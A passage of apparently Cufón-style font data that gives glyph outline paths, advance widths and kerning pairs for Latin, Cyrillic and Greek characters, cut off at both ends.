35,0r0,427r322,-427r43,0r-220,291r264,445r-42,0r-244,-414r-123,163r0,251r-35,0r0,-251r-123,-163r-244,414r-42,0","w":976,"k":{"\u044a":63,"\u042a":31,"\u044c":42,"\u0429":62,"\u0426":31,"\u042c":54,"\u0427":79,"\u0444":21,"\u0437":21,"\u0445":21,"\u0443":104,"\u0441":42,"\u0440":21,"\u043e":58,"\u0434":42,"\u0435":42,"\u0424":63,"\u0423":46,"\u042f":39,"\u041f":39,"\u0425":39,"\u0421":94,"\u0420":31,"\u0417":70,"\u041e":78,"\u041a":47,"\u0418":39,"\u0415":39,"\u0412":63}},{"d":"250,-445r264,445r-42,0r-244,-414r-123,163r0,251r-35,0r0,-736r35,0r0,428r316,-418r42,0","w":565},{"d":"291,-614v32,0,66,-16,90,-43r42,0v-35,48,-84,78,-132,78v-48,0,-95,-29,-130,-78r41,0v24,27,57,43,89,43xm286,-535r1,0v100,0,179,82,179,179r0,356r-34,0r0,-57v-29,28,-69,56,-109,56r-80,0v-100,0,-180,-82,-180,-180r0,-4v0,-96,80,-178,180,-178r80,0v42,0,80,19,109,46r0,-39v0,-78,-67,-141,-144,-144v-88,8,-111,13,-143,21r-17,2r-7,-32v17,-5,68,-15,165,-26xm432,-107r0,-162v-27,-31,-69,-61,-109,-61r-80,0v-80,0,-145,65,-145,145r0,4v0,82,64,146,145,146r80,0v41,0,81,-38,109,-72","w":550},{"d":"526,-633r-29,21v-29,-53,-77,-86,-133,-89r-113,0v-84,0,-153,68,-153,153r0,361v0,85,69,152,153,152r106,0v54,0,103,-30,133,-76r31,16v-35,54,-95,95,-159,95r-111,0v-105,0,-188,-86,-188,-187r0,-361v0,-104,83,-188,188,-188r113,0v68,3,129,43,162,103xm266,-795v0,-18,14,-31,31,-31v18,0,30,13,30,31v0,16,-12,31,-30,31v-17,0,-31,-15,-31,-31","w":569},{"d":"195,-498v-48,0,-91,35,-104,84r-36,0v18,-70,74,-119,140,-119r65,0v79,0,140,62,140,141r0,7v0,79,-61,141,-140,141r-69,0v-57,0,-106,45,-106,103v0,59,47,106,106,106r90,0v32,0,76,-29,100,-54r24,23v-27,32,-81,66,-123,66r-91,0v-78,0,-139,-62,-141,-136r0,-8v2,-76,63,-136,141,-136r69,0v58,0,106,-47,106,-105r0,-7v0,-59,-48,-106,-106,-106r-65,0","w":452,"k":{"\u044f":11,"\u043b":15,"Y":93," ":-10}},{"d":"379,101r-2,36v-18,5,-26,8,-49,8v-73,0,-94,-33,-94,-75v0,-30,17,-82,37,-102v0,0,6,3,27,3v-26,42,-26,75,-26,89v0,33,15,50,58,50v10,0,23,-2,49,-9xm434,-89r27,22v-38,41,-90,67,-144,67r-71,0v-104,0,-187,-85,-187,-185r0,-161v0,-102,83,-187,187,-187r62,0v101,0,185,82,185,187r0,121r-399,0r0,40v0,83,67,150,152,150r71,0v45,0,85,-21,117,-54xm94,-346r0,88r365,0r0,-88v0,-85,-68,-152,-151,-152r-62,0v-85,0,-152,67,-152,152","w":561},{"d":"491,-710r-437,675r438,0r0,35r-482,0r0,-27r437,-675r-437,0r0,-35r482,0","w":518,"k":{"\u03a9":-10,"\u03c9":11,"\u03b1":-37,"\u03b5":38}},{"d":"13,-498r0,-35r77,0r0,-24v0,-101,85,-186,197,-186r0,35v-91,0,-162,67,-162,151r0,24r121,0r0,35r-121,0r0,498r-35,0r0,-498r-77,0","w":306,"k":{"l":-10,"g":67,"o":47,"p":31,"r":47,"n":25,"a":62,"c":63,"b":-16,"q":62,"d":62,"j":47,"e":62,"y":16,"x":31}},{"d":"447,-371r-260,0r0,571r-35,0r0,-845v49,-59,98,-84,149,-84r28,0v100,0,186,81,186,187r0,33v0,43,-10,83,-32,116v61,34,87,96,87,152r0,56v0,100,-83,185,-187,185r-142,0r2,-35r140,0v83,0,152,-67,152,-150r0,-56v0,-58,-29,-111,-88,-130xm187,-630r0,225r261,0v22,-28,32,-66,32,-104r0,-33v0,-83,-65,-149,-146,-152r-33,0v-43,0,-86,30,-114,64","w":684},{"d":"-5,245r0,-34v91,0,162,-68,162,-152r0,-592r35,0r0,592v0,103,-88,186,-197,186xm144,-689v0,-17,14,-30,30,-30v18,0,30,13,30,30v0,16,-12,31,-30,31v-16,0,-30,-15,-30,-31","w":276,"k":{"u":15,"d":47,"j":62}},{"d":"154,-232r-94,232r-38,0r300,-736r26,0r302,736r-36,0r-97,-232r-363,0xm335,-677r-167,411r336,0xm421,-856r28,12v-25,33,-51,48,-73,48v-5,0,-15,-4,-27,-9v-16,-7,-38,-15,-54,-15v-14,0,-28,9,-42,22r-33,-8v30,-34,51,-50,79,-50v11,0,32,8,49,15v12,5,24,10,28,10v14,0,32,-11,45,-25","w":691},{"d":"545,101r-2,36v-18,5,-26,8,-49,8v-73,0,-94,-33,-94,-75v0,-30,17,-82,37,-102v0,0,6,3,27,3v-26,42,-26,75,-26,89v0,33,15,50,58,50v11,0,23,-2,49,-9xm310,0r-64,0v-105,0,-187,-85,-187,-185r0,-161v0,-102,82,-187,187,-187r64,0v43,0,84,29,114,58r0,-58r35,0r0,533r-35,0r0,-48v-31,28,-71,48,-114,48xm93,-346r0,161v0,83,69,150,153,150r64,0v43,0,86,-30,114,-63r0,-325v-29,-34,-73,-75,-114,-75r-64,0v-85,0,-153,67,-153,152","w":550},{"d":"71,-46r46,0r0,46r-46,0r0,-46xm252,-46r45,0r0,46r-45,0r0,-46xm432,-46r45,0r0,46r-45,0r0,-46","w":592},{"d":"514,-736r0,737r-31,0r-378,-658r0,658r-35,0r0,-737r31,0r378,659r0,-659r35,0xm378,-856r27,12v-25,33,-51,48,-72,48v-6,0,-16,-4,-27,-9v-17,-7,-38,-15,-55,-15v-14,0,-28,10,-42,22r-32,-8v28,-34,50,-50,77,-50v12,0,31,8,49,15v12,5,25,10,30,10v13,0,30,-11,45,-25","w":604},{"d":"243,-455r0,46r-18,0r0,99r-45,0r0,-99r-157,0r0,-31r163,-260r39,0r0,245r18,0xm85,-455r95,0r0,-148r-20,31v-26,41,-47,71,-75,117","w":297},{"d":"287,-382r238,0r0,195v0,102,-83,188,-187,188r-97,0v-105,0,-187,-86,-187,-188r0,-360v0,-103,83,-189,187,-189r96,0v105,0,188,90,188,199r-34,0v0,-90,-69,-164,-154,-164r-96,0v-83,0,-152,67,-152,154r0,360v0,85,68,154,152,154r96,0v85,0,154,-70,154,-154r0,-160r-204,0r0,-35xm256,-795v0,-18,15,-31,31,-31v18,0,30,13,30,31v0,16,-12,31,-30,31v-16,0,-31,-15,-31,-31","w":589},{"d":"75,-593r-49,0r43,-143r30,0","w":147,"k":{"g":125,"n":47,"a":109,"c":94,"d":94,"e":125}},{"d":"451,-676v35,35,55,80,55,132r0,359v0,101,-81,185,-185,185r-71,0v-103,0,-186,-84,-186,-185r0,-359v0,-103,82,-186,186,-186r71,0v51,0,98,22,130,54xm473,-185r0,-359v0,-83,-69,-151,-152,-151r-71,0v-84,0,-151,68,-151,151r0,359v0,85,69,150,151,150r71,0v83,0,152,-67,152,-150","w":592},{"d":"37,-99r45,0v0,41,24,74,54,74r42,0v31,0,55,-24,55,-55r0,-25v0,-30,-24,-55,-55,-55r-49,0r0,-46r42,0v27,-2,49,-24,49,-53r0,-11v0,-29,-24,-54,-55,-54r-18,0v-30,0,-54,25,-54,54r0,27r-46,0r0,-27v0,-56,44,-99,100,-99r18,0v55,0,101,42,101,99r0,11v0,28,-13,55,-31,72v27,18,44,48,44,82r0,25v0,58,-47,100,-101,100r-42,0v-56,0,-99,-51,-99,-119","w":552},{"d":"57,-649r51,0r-47,83r-31,0","w":215},{"d":"327,-464r111,-272r38,0r-252,614v-2,2,-3,4,-3,5v0,2,-1,5,-3,8v-32,71,-102,108,-179,108r0,-35v64,0,123,-40,148,-89r56,-134r-245,-477r38,0r225,432","w":499,"k":{"\u043b":146,"\u0438":63,"\u0430":63,"\u0433":42,"\u042f":31,"\u041b":133,"\u0414":125,"\u0421":16,"\u041e":31,"\u0410":125}},{"d":"24,-649r48,0r31,45v10,-15,22,-31,31,-45r48,0r-68,83r-22,0","w":254},{"d":"266,-649r50,0r-47,83r-31,0xm276,-535r1,0v100,0,179,82,179,179r0,356r-34,0r0,-57v-29,28,-69,56,-109,56r-80,0v-100,0,-180,-82,-180,-180r0,-4v0,-96,80,-178,180,-178r80,0v42,0,80,19,109,46r0,-39v0,-78,-67,-141,-144,-144v-88,8,-111,13,-143,21r-17,2r-7,-32v17,-5,68,-15,165,-26xm422,-107r0,-162v-27,-31,-69,-61,-109,-61r-80,0v-80,0,-145,65,-145,145r0,4v0,82,64,146,145,146r80,0v41,0,81,-38,109,-72","w":550},{"d":"382,-19r31,0r-14,32v23,7,43,30,43,56v0,30,-25,56,-59,56v-24,0,-46,-22,-58,-48r34,0v6,10,14,17,26,17v13,0,25,-11,25,-25v0,-14,-11,-25,-24,-25r-44,0","w":1030},{"d":"154,-232r-94,232r-38,0r300,-736r26,0r302,736r-36,0r-97,-232r-363,0xm335,-677r-167,411r336,0xm349,-853r51,0r-48,84r-31,0","w":691},{"d":"154,-232r-94,232r-38,0r300,-736r26,0r302,736r-36,0r-97,-232r-363,0xm335,-677r-167,411r336,0xm304,-769r-48,0r69,-84r21,0r69,84r-48,0r-31,-45v-10,15,-23,31,-32,45","w":691},{"d":"311,-693r-52,0v-58,0,-106,46,-106,103v0,56,46,100,101,102r55,0v77,0,138,60,140,136r0,8v-1,50,-30,92,-71,115v41,24,70,67,71,117r0,9v-2,76,-63,136,-140,136r-52,0v-50,0,-91,-22,-124,-70r34,-14v22,33,55,48,90,48r52,0v59,0,106,-46,106,-105v0,-58,-47,-104,-106,-104r-50,0v-75,0,-140,-60,-140,-138v0,-51,31,-96,72,-120v-39,-24,-72,-71,-72,-120v0,-78,65,-139,140,-139r52,0v50,0,90,23,123,70r-34,14v-24,-32,-56,-48,-89,-48xm311,-452r-57,0v-54,3,-101,47,-101,102v0,57,50,103,105,103r57,0v55,-3,100,-44,100,-102v0,-56,-47,-103,-104,-103","w":649},{"d":"280,-729r37,0r-165,730r-35,0xm534,-729r37,0r-165,730r-34,0xm608,-252r0,34r-584,0r0,-34r584,0xm660,-486r0,35r-584,0r0,-35r584,0","w":706},{"d":"67,-736r35,0r0,737r-35,0r0,-737xm24,-853r53,0r28,84r-31,0","w":223},{"d":"2,245r0,-34v91,0,162,-68,162,-152r0,-592r35,0r0,592v0,103,-88,186,-197,186xm151,-566r-48,0r68,-83r21,0r70,83r-48,0r-32,-44","w":276},{"d":"188,-497r-19,0v-36,0,-67,-29,-67,-67r0,-48v0,-35,28,-67,67,-67r19,0v22,0,43,24,59,41r-26,18v-9,-12,-23,-28,-33,-28r-19,0v-19,0,-36,17,-36,36r0,48v0,21,15,36,36,36r19,0v11,0,23,-10,33,-27r25,24v-15,17,-35,34,-58,34xm269,-681v25,24,41,56,41,94v0,72,-60,134,-135,134r-4,0v-75,0,-134,-62,-134,-134v0,-74,59,-134,134,-134r4,0v37,0,70,15,94,40xm175,-484v56,0,102,-46,102,-103v0,-57,-45,-103,-102,-103r-4,0v-57,0,-103,46,-103,103v0,57,46,103,103,103r4,0","w":370},{"d":"238,101r-2,36v-18,5,-26,8,-49,8v-73,0,-94,-33,-94,-75v0,-30,17,-82,37,-102v0,0,6,3,27,3v-26,42,-26,75,-26,89v0,33,15,50,58,50v11,0,23,-2,49,-9","w":337},{"d":"227,0r-156,0r0,-533r35,0r0,157r121,0v104,0,186,85,186,187r0,4v0,100,-82,185,-186,185xm379,-185v0,-89,-68,-156,-152,-156r-121,0r0,306r121,0v84,0,152,-67,152,-150xm476,-532r34,0r0,533r-34,0r0,-533","w":604},{"d":"431,-729r37,0r-289,730r-35,0xm275,-689v25,23,40,57,40,94v0,72,-59,133,-134,133r-4,0v-75,0,-135,-61,-135,-133v0,-73,60,-135,135,-135r4,0v38,0,70,16,94,41xm283,-595v0,-57,-46,-104,-102,-104r-4,0v-57,0,-104,47,-104,104v0,56,47,102,104,102r4,0v56,0,102,-46,102,-102xm519,-228v25,24,40,57,40,95v0,71,-59,133,-134,133r-4,0v-75,0,-134,-62,-134,-133v0,-73,59,-135,134,-135r4,0v37,0,70,15,94,40xm527,-133v0,-57,-45,-104,-102,-104r-4,0v-57,0,-103,47,-103,104v0,56,46,102,103,102r4,0v56,0,102,-46,102,-102","w":624},{"d":"154,-232r-94,232r-38,0r300,-736r26,0r302,736r-36,0r-97,-232r-363,0xm335,-677r-167,411r336,0xm330,-818v32,0,65,-15,89,-44r42,0v-35,50,-83,79,-131,79v-49,0,-97,-29,-132,-79r42,0v24,29,58,44,90,44","w":691},{"d":"713,-729r0,35r-112,0r0,695r-34,0r0,-695r-94,0r0,695r-34,0r0,-278r-179,0v-104,0,-187,-84,-187,-186r0,-80v0,-101,83,-186,187,-186r453,0","w":841},{"d":"308,-275r-218,-236r0,-43r265,270r0,20r-266,270r0,-44","w":1030},{"d":"105,-33r382,0r0,34r-417,0r0,-737r414,0r0,35r-379,0r0,315r315,0r0,36r-315,0r0,317","w":608,"k":{"\u03b6":63,"\u03af":50,"\u03c7":10,"\u03bb":21,"\u03c9":62,"\u03c4":104,"\u03c3":83,"\u03c6":83,"\u03c5":63,"\u03bf":83,"\u03a7":20,"\u03a6":72,"\u03a4":-20,"\u039a":42,"\u0396":-94,"\u0394":40,"\u0393":-56}},{"d":"104,-33r382,0r0,34r-417,0r0,-737r414,0r0,35r-379,0r0,315r316,0r0,36r-316,0r0,317xm5,-736r53,0r-50,84r-31,0","w":506},{"d":"436,-103r26,23v-38,48,-94,80,-153,80r-72,0v-104,0,-187,-85,-187,-185r0,-161v0,-102,83,-187,187,-187r72,0v101,0,185,82,185,187r0,121r-409,0r0,40v0,83,67,150,152,150r72,0v51,0,96,-27,127,-68xm85,-346r0,88r375,0r0,-88v0,-85,-68,-152,-151,-152r-72,0v-85,0,-152,67,-152,152","w":558,"k":{"\u044c":15,"\u0447":-10,"\u0432":20,"\u0448":10,"\u043b":36,"\u043f":10,"\u0445":47,"\u0442":20,"\u0441":20,"\u043a":10,"\u0434":30,"\u0433":10}},{"d":"354,-511r-218,236r219,237r0,44r-266,-270r0,-20r265,-270r0,43","w":1030},{"d":"236,-652r28,12v-25,34,-51,46,-72,46v-6,0,-16,-4,-27,-8v-17,-7,-38,-15,-54,-15v-14,0,-27,11,-42,22r-32,-8v29,-34,51,-49,78,-49v11,0,31,8,49,15v11,5,23,10,28,10v13,0,31,-11,44,-25","w":331},{"d":"26,-849r49,0r31,45v10,-15,22,-31,31,-45r49,0r-69,84r-22,0xm508,-35r0,35r-438,0r0,-736r35,0r0,701r403,0","w":528},{"d":"289,-851v39,0,78,-16,107,-45r48,0v-44,49,-100,79,-155,79r-17,0v-56,0,-112,-30,-155,-79r47,0v30,29,68,45,108,45r17,0xm51,-736r35,0r0,659r378,-659r31,0r0,737r-35,0r0,-658r-377,658r-32,0r0,-737","w":565,"k":{"\u0448":-10,"\u043d":-10,"\u0442":-10}},{"d":"284,0r-110,0v-67,0,-128,-60,-128,-139r33,0v0,56,40,106,95,106r110,0v52,0,94,-42,94,-96r0,-37v0,-52,-42,-95,-94,-95r-47,0r0,-35r37,0v48,-4,86,-43,86,-94r0,-15v0,-52,-43,-94,-95,-94r-77,0v-52,0,-94,46,-94,104r-34,0v0,-76,60,-138,128,-138r77,0v66,0,129,53,129,128r0,15v0,43,-23,84,-55,107v43,20,74,64,74,117r0,37v0,75,-62,129,-129,129","w":467,"k":{"\u043b":21,"\u0443":10}},{"d":"507,-681v35,35,55,80,55,133r0,362v0,101,-83,187,-188,187r-123,0v-104,0,-187,-86,-187,-187r0,-362v0,-105,83,-189,187,-189r123,0v53,0,99,21,133,56xm528,-186r0,-362v0,-84,-69,-154,-154,-154r-123,0v-84,0,-152,70,-152,154r0,362v0,85,69,153,152,153r123,0v85,0,154,-69,154,-153xm272,-853r52,0r27,84r-31,0","w":646},{"d":"417,-478v33,34,54,80,54,132r0,346r-34,0r0,-346v0,-85,-69,-152,-152,-152r-64,0v-44,0,-88,41,-116,75r0,423r-34,0r0,-533r34,0r0,60v30,-29,73,-60,116,-60r64,0v52,0,98,21,132,55xm353,-652r28,12v-25,34,-51,46,-72,46v-6,0,-16,-4,-27,-8v-17,-7,-38,-15,-54,-15v-15,0,-28,11,-42,22r-33,-8v30,-34,51,-49,78,-49v12,0,31,9,50,16v12,5,23,9,28,9v13,0,30,-11,44,-25","w":557},{"d":"190,-649r48,0r31,45v10,-15,22,-31,31,-45r48,0r-68,83r-22,0xm424,-89r27,22v-37,41,-89,67,-143,67r-72,0v-104,0,-187,-85,-187,-185r0,-161v0,-102,83,-187,187,-187r62,0v101,0,185,82,185,187r0,121r-399,0r0,40v0,83,67,150,152,150r72,0v44,0,84,-21,116,-54xm84,-346r0,88r365,0r0,-88v0,-85,-68,-152,-151,-152r-62,0v-85,0,-152,67,-152,152","w":558},{"d":"258,-533r60,0r0,35r-62,0v-81,0,-147,62,-152,143r0,355r-35,0r0,-533r35,0r0,79v34,-44,90,-79,154,-79xm81,-649r48,0r31,45v10,-15,23,-31,32,-45r48,0r-70,83r-21,0","w":336,"k":{"i":-10,"e":10}},{"d":"20,-736r525,0r0,36r-244,0r0,701r-35,0r0,-701r-246,0r0,-36","w":585,"k":{"A":88,"u":78,"h":15,"g":125,"o":146,"p":125,"r":78,"n":125,"m":78,"a":94,"c":125,"q":125,"d":141,"j":78,"v":47,"e":125,"s":109,"y":109,"w":140,"x":94,"z":110,"C":40,"T":-19,"E":-10,"H":10,"Y":-10}},{"d":"507,-35r0,35r-438,0r0,-736r35,0r0,701r403,0xm223,-458r0,43r-266,166r0,-41","w":528},{"d":"431,-180v35,0,69,-14,98,-35r24,23v-36,28,-78,46,-122,46r-74,0v-41,0,-84,-17,-121,-46r24,-23v30,21,63,35,97,35r74,0xm357,-514v-34,0,-66,13,-97,35r-24,-24v38,-29,80,-44,121,-44r74,0v44,0,85,15,122,44r-24,24v-28,-22,-63,-35,-98,-35r-74,0xm584,-361v0,-47,-23,-90,-58,-122r24,-24v41,39,67,90,67,146r0,29v0,57,-27,104,-66,143r-23,-24v33,-31,56,-75,56,-119r0,-29xm206,-332v0,44,23,88,57,119r-24,24v-41,-37,-68,-89,-68,-143r0,-29v0,-56,27,-108,68,-146r24,24v-34,32,-57,75,-57,122r0,29xm524,-194r17,-13v3,-2,9,-8,10,-9r82,83r-21,27xm179,-588r85,86v-9,9,-18,16,-26,21r-83,-83xm543,-226r21,24r-11,10r-16,12r-26,-25v1,0,13,-7,14,-8v3,-3,12,-9,18,-13xm267,-498r0,13v-4,5,-10,10,-19,15r-25,-25v11,-6,19,-13,27,-21xm634,-564r-84,84v-7,-7,-16,-13,-27,-20r88,-88xm156,-133r82,-82r27,21r-87,88xm242,-220r13,-1v4,3,10,9,18,20r-22,21r-27,-21xm546,-476r-13,0v-3,-3,-9,-7,-21,-14r25,-25v8,5,17,12,26,22","w":823},{"d":"493,-533r0,533r-35,0r0,-78v-32,46,-87,78,-152,78r-27,0v-64,0,-119,-32,-152,-78r0,323r-35,0r0,-778r35,0r0,355v3,80,69,143,152,143r27,0v83,0,149,-63,152,-143r0,-355r35,0","w":624},{"d":"182,-548v0,-105,85,-188,187,-188r474,0r0,35r-379,0r0,315r316,0r0,35r-316,0r0,316r382,0r0,35r-477,0v-102,0,-187,-86,-187,-187r0,-361xm217,-187v0,85,68,152,152,152r60,0r0,-667r-60,0v-84,0,-152,70,-152,154r0,361","w":1122},{"d":"273,-689v25,23,40,57,40,94v0,72,-59,133,-134,133r-4,0v-75,0,-135,-61,-135,-133v0,-73,60,-135,135,-135r4,0v37,0,70,16,94,41xm281,-595v0,-57,-46,-104,-102,-104r-4,0v-57,0,-104,47,-104,104v0,56,47,102,104,102r4,0v56,0,102,-46,102,-102","w":389},{"d":"393,-533r41,0r-174,268r172,265r-40,0r-151,-235r-153,235r-39,0r172,-265r-173,-268r39,0r154,236","w":499,"k":{"g":62,"o":62,"a":36,"c":66,"d":53,"e":62,"s":31,"z":16}},{"d":"453,-110r26,21v-38,47,-90,90,-151,90r-88,0v-104,0,-185,-85,-185,-185r0,-162v0,-103,81,-186,185,-186r88,0v61,0,114,57,151,101r-27,20v-31,-38,-77,-86,-124,-86r-88,0v-83,0,-151,67,-151,151r0,72r205,0r0,35r-205,0r0,55v0,83,66,151,151,151r88,0v47,0,92,-36,125,-77","w":554},{"d":"349,-652r28,12v-25,34,-51,46,-73,46v-5,0,-15,-4,-26,-8v-17,-7,-38,-15,-54,-15v-15,0,-27,11,-41,22r-32,-8v29,-34,50,-49,76,-49v12,0,32,8,50,15v11,5,23,10,27,10v14,0,31,-11,45,-25xm276,-535r1,0v100,0,179,82,179,179r0,356r-34,0r0,-57v-29,28,-69,56,-109,56r-80,0v-100,0,-180,-82,-180,-180r0,-4v0,-96,80,-178,180,-178r80,0v42,0,80,19,109,46r0,-39v0,-78,-67,-141,-144,-144v-88,8,-111,13,-143,21r-17,2r-7,-32v17,-5,68,-15,165,-26xm422,-107r0,-162v-27,-31,-69,-61,-109,-61r-80,0v-80,0,-145,65,-145,145r0,4v0,82,64,146,145,146r80,0v41,0,81,-38,109,-72","w":550},{"d":"502,-682v35,35,55,80,55,133r0,362v0,101,-83,187,-188,187r-144,0v-4,15,-10,33,-13,46r-35,0r14,-54v-75,-25,-132,-96,-132,-179r0,-362v0,-105,83,-189,188,-189r122,0v7,0,14,0,22,1v4,-15,9,-32,12,-46r38,0r-15,54v29,10,54,25,76,47xm94,-187v0,68,45,127,106,146r181,-662r-134,0v-85,0,-153,69,-153,154r0,362xm523,-187r0,-362v0,-63,-50,-123,-106,-147r-182,661r134,0v85,0,154,-68,154,-152","w":646},{"d":"91,-736r35,0r0,737r-35,0r0,-737xm190,-856r28,12v-25,33,-51,48,-73,48v-5,0,-15,-4,-27,-9v-16,-7,-38,-15,-54,-15v-14,0,-28,9,-42,22r-33,-8v30,-34,51,-50,79,-50v11,0,32,8,49,15v12,5,24,10,28,10v14,0,32,-11,45,-25","w":223},{"d":"233,53r50,0r-32,85r-29,0xm480,-198r0,14v-2,103,-83,185,-188,185r-99,0v-59,0,-106,-27,-147,-69r26,-25v32,37,75,60,121,60r99,0v84,0,153,-69,153,-153r0,-10v0,-84,-69,-154,-153,-154r-70,0v-106,0,-188,-81,-188,-186r0,-12v0,-105,83,-189,188,-189r49,0v55,0,102,26,143,66r-23,25v-33,-35,-76,-56,-120,-56r-49,0v-85,0,-153,68,-153,154r0,12v0,83,68,152,153,152r70,0v103,0,186,82,188,186","w":524},{"d":"645,-274r0,35r-573,0r0,-35r573,0","w":752},{"d":"274,0r-64,0v-104,0,-187,-85,-187,-185r0,-161v0,-102,83,-187,187,-187r64,0v43,0,84,29,114,58r0,-254r35,0r0,729r-35,0r0,-48v-31,28,-71,48,-114,48xm339,-54r-1,0v18,-12,38,-30,50,-44r0,-325v-29,-34,-73,-75,-114,-75r-64,0v-85,0,-153,67,-153,152r0,161v0,83,69,150,153,150r64,0v23,0,46,-6,65,-19xm566,-632r0,34r-307,0r0,-34r307,0","w":512},{"d":"377,-269r0,35r-307,0r0,-35r307,0","w":468},{"d":"400,-729r36,0r-311,729r-36,0xm480,-118r0,37r-18,0r0,101r-37,0r0,-101r-160,0r0,-25r165,-260r32,0r0,248r18,0xm314,-118r111,0r0,-173xm89,-702r30,0r0,386r-36,0r0,-309v-4,6,-9,14,-13,22r-42,0","w":589},{"d":"430,-478v34,34,55,80,55,132r0,161v0,100,-83,185,-186,185r-53,0v-104,0,-187,-85,-187,-185r0,-161v0,-102,83,-187,187,-187r53,0v52,0,97,21,131,55xm450,-185r0,-161v0,-85,-67,-152,-151,-152r-53,0v-85,0,-152,67,-152,152r0,161v0,83,67,150,152,150r53,0v83,0,151,-67,151,-150xm356,-652r28,12v-25,34,-50,46,-72,46v-5,0,-15,-4,-26,-7v-16,-7,-39,-16,-55,-16v-15,0,-27,11,-41,22r-32,-8v29,-34,50,-49,76,-49v12,0,32,8,50,15v11,5,23,10,28,10v13,0,30,-11,44,-25","w":564},{"d":"211,-535r233,0r0,535r-34,0r0,-200r-199,0v-6,0,-11,0,-16,-1r-112,201r-39,0r119,-208v-52,-19,-93,-72,-93,-131r0,-57v0,-75,62,-139,141,-139xm136,-470v-20,19,-31,45,-31,74r0,57v0,59,46,105,106,105r199,0r0,-268r-199,0v-30,0,-57,13,-75,32","w":525,"k":{"\u0432":21,"\u0441":21}},{"d":"182,-614v31,0,65,-16,89,-43r43,0v-36,48,-84,78,-132,78v-49,0,-96,-29,-130,-78r40,0v24,27,58,43,90,43","w":388},{"d":"93,-393r45,0r0,46r-45,0r0,-46","w":268},{"d":"87,0r0,-533r33,0r0,533r-33,0xm10,-619v0,-17,14,-30,30,-30v18,0,30,13,30,30v0,17,-12,31,-30,31v-16,0,-30,-14,-30,-31xm138,-619v0,-17,14,-30,31,-30v17,0,30,13,30,30v0,17,-13,31,-30,31v-17,0,-31,-14,-31,-31","w":218},{"d":"280,-50r-34,0r0,-206r-210,0r0,-35r210,0r0,-212r34,0r0,212r209,0r0,35r-209,0r0,206xm489,-35r0,35r-453,0r0,-35r453,0","w":560},{"d":"276,-535r1,0v100,0,179,82,179,179r0,356r-34,0r0,-57v-29,28,-69,56,-109,56r-80,0v-100,0,-180,-82,-180,-180r0,-4v0,-96,80,-178,180,-178r80,0v42,0,80,19,109,46r0,-39v0,-78,-67,-141,-144,-144v-88,8,-111,13,-143,21r-17,2r-7,-32v17,-5,68,-15,165,-26xm422,-107r0,-162v-27,-31,-69,-61,-109,-61r-80,0v-80,0,-145,65,-145,145r0,4v0,82,64,146,145,146r80,0v41,0,81,-38,109,-72xm176,-609v0,-17,14,-30,30,-30v18,0,30,13,30,30v0,16,-12,31,-30,31v-16,0,-30,-15,-30,-31xm304,-609v0,-17,14,-30,31,-30v17,0,30,13,30,30v0,16,-13,31,-30,31v-17,0,-31,-15,-31,-31","w":550},{"d":"299,-649r50,0r-47,83r-31,0xm118,-163v0,-47,21,-89,61,-111v-34,-24,-61,-67,-61,-112r0,-18v0,-37,14,-69,39,-92v24,-24,55,-37,91,-37r101,0v36,0,71,17,98,44r-24,24v-23,-21,-49,-34,-74,-34r-101,0v-53,0,-95,43,-95,95r0,18v0,53,39,94,90,96r80,0r0,32r-79,0v-52,3,-91,45,-91,95r0,34v0,52,42,95,95,95r101,0v25,0,51,-12,74,-34r24,24v-27,27,-62,44,-98,44r-101,0v-36,0,-67,-13,-91,-37v-25,-23,-39,-55,-39,-92r0,-34","w":574,"k":{"\u03be":73,"\u03c7":135,"\u03c2":52,"\u03bb":143,"\u03c1":20,"\u03b8":41,"\u03c4":60,"\u03c3":73,"\u03bf":103,"\u03bd":50}},{"d":"52,-736r216,357r217,-357r38,0r-238,397r0,340r-35,0r0,-341r-238,-396r40,0xm175,-815v0,-17,15,-30,31,-30v18,0,30,13,30,30v0,17,-12,31,-30,31v-16,0,-31,-14,-31,-31xm304,-815v0,-17,15,-30,32,-30v17,0,30,13,30,30v0,17,-13,31,-30,31v-17,0,-32,-14,-32,-31","w":553},{"d":"480,-198r0,14v-2,103,-83,185,-188,185r-99,0v-59,0,-106,-27,-147,-69r26,-25v32,37,75,60,121,60r99,0v84,0,153,-69,153,-153r0,-10v0,-84,-69,-154,-153,-154r-70,0v-106,0,-188,-81,-188,-186r0,-12v0,-105,83,-189,188,-189r49,0v55,0,102,26,143,66r-23,25v-33,-35,-76,-56,-120,-56r-49,0v-85,0,-153,68,-153,154r0,12v0,83,68,152,153,152r70,0v103,0,186,82,188,186","w":524,"k":{"I":-8,"T":37,"H":-10,"W":47,"Y":46}},{"d":"77,0r0,-533r35,0r0,533r-35,0xm65,-566r-48,0r69,-83r21,0r68,83r-48,0r-31,-44v-9,14,-22,31,-31,44","w":206},{"d":"115,-104r-23,-23r145,-148r-148,-147r24,-24r148,147r151,-148r23,23r-151,149r148,148r-22,27r-149,-150","w":540},{"d":"286,1r-216,0r0,-737r35,0r0,280r181,0v105,0,188,86,188,189r0,81v0,101,-83,187,-188,187xm440,-186r0,-81v0,-85,-69,-154,-154,-154r-181,0r0,388r181,0v85,0,154,-69,154,-153","w":503},{"d":"52,-736r216,357r217,-357r38,0r-238,397r0,340r-35,0r0,-341r-238,-396r40,0xm281,-853r53,0r-50,84r-31,0","w":553},{"d":"464,0r-35,0r0,-59v-30,31,-68,59,-114,59r-64,0v-107,0,-187,-86,-187,-185r0,-348r34,0r0,348v0,83,68,150,153,150r64,0v43,0,84,-37,114,-75r0,-423r35,0r0,533xm204,-649r50,0r28,83r-30,0"},{"d":"445,-579v34,33,55,81,55,132r0,163v0,102,-83,187,-188,187r-53,0v-67,0,-121,-28,-154,-79r0,176r-35,0r0,-734r35,0r0,178v33,-47,88,-79,154,-79v96,0,134,3,186,56xm420,-176v28,-27,45,-66,45,-108r-1,-163v-1,-85,-67,-154,-153,-154r-52,0v-82,0,-150,65,-154,146r0,171v0,83,68,153,154,153r53,0v42,0,81,-18,108,-45","w":590},{"d":"105,-33r382,0r0,34r-417,0r0,-737r414,0r0,35r-379,0r0,315r315,0r0,36r-315,0r0,317xm258,-853r52,0r-49,84r-31,0","w":506},{"d":"70,-736r35,0r0,661r398,-661r31,0r0,737r-35,0r0,-660r-398,660r-31,0r0,-737","w":614,"k":{"\u042e":47,"\u042c":40,"\u0428":16,"\u041b":15,"\u0425":55,"\u0421":39,"\u0420":39,"\u0416":55,"\u041e":47,"\u041c":29,"\u041a":31,"\u0412":39}},{"d":"471,-504v0,44,-7,84,-32,118v66,34,88,95,88,152r0,47v0,101,-84,187,-189,187r-268,0r0,-736r213,0v102,0,188,82,188,189r0,43xm283,-701r-178,0r0,302r299,0v23,-28,32,-67,3